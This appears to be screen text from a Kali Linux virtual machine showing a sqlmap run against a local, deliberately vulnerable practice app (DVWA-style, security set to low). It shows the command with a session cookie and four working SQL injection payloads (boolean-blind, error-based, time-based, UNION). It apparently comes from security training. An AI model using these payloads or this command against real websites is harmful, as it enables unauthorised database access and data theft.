 Kali Linux (Travesura Time) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 18:01
kali@kali: ~
Applications
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=234&Submit=Submit" --cookie="PHPSESSID=h366d3m3obshsvsu49fohqvsi3; security=l
ow" --schema --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 18:01:25 /2022-11-29/
[18:01:25] [INFO] resuming back-end DBMS 'mysql'
[18:01:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=234' OR NOT 2010=2010#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=234' OR (SELECT 4545 FROM(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(4545=4545,1))),0x7171627071,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- XRhS&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=234' AND (SELECT 3762 FROM (SELECT(SLEEP(5)))SeyK)-- myBD&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=234' UNION ALL SELECT CONCAT(0x717a7a7871,0x625567597251727a7166666b566c555a6b507174514e786d73686849716c4868627777414a
45624c,0x7171627071),NULL#&Submit=Submit
---
[18:01:26] [INFO] the back-end DBMS is MySQL
CTRL DERECHA